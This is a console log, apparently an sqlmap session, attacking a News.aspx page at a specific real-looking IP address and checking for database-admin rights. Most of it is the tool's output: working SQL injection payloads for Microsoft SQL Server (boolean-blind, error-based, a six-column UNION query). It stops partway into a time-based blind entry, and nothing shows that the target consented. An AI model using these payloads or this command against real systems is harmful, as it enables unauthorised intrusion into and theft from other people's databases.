 C:\Python27>python.exe sqlmap/sqlmap.py -u "http://114.251.242.128/(S(vpzvbmhmyn
vfepp2yf40xcsm))/News.aspx?id=8" --is-dba
sqlmap {1.0-dev-nongit-20150207}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:47:47
[22:47:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:47:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=8 AND 8688=8688
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=8 AND 7781=CONVERT(INT,(SELECT CHAR(113)+CHAR(100)+CHAR(111)+CHA
R(119)+CHAR(113)+(SELECT (CASE WHEN (7781=7781) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(119)+CHAR(100)+CHAR(99)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-8091 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(100)+CHAR(111)+C
HAR(119)+CHAR(113)+CHAR(82)+CHAR(88)+CHAR(72)+CHAR(107)+CHAR(70)+CHAR(69)+CHAR(9
7)+CHAR(65)+CHAR(76)+CHAR(67)+CHAR(113)+CHAR(119)+CHAR(100)+CHAR(99)+CHAR(113),N
ULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)